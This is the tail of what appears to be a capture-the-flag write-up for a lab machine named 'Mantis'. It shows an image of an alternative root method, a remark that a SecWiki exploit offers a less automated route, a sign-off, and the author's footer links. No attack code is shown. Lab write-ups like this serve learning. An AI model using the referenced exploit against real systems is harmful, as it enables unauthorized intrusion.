<p><img alt="Alternative method" src="../imgs/assets-mantis/alternative-root.png"  loading="lazy"/></p>
<p>If you really felt like it you can also use the exploit on SecWiki since that isn't as automated as much.</p>
<p>Anyway that's the box!</p>
  </article>

  <footer class="site-footer">
    <div class="footer-links">
      <a href="https://github.com/0xma1ware" target="_blank" rel="noopener">GitHub</a>
      <a href="https://x.com/0xma1ware" target="_blank" rel="noopener">X / Twitter</a>
      <a href="mailto:ma1ware@protonmail.com">Email</a>
    </div>
    <p>&copy; 2025 0xma1ware. All rights reserved.</p>
  </footer>
</body>
</html>
</file>





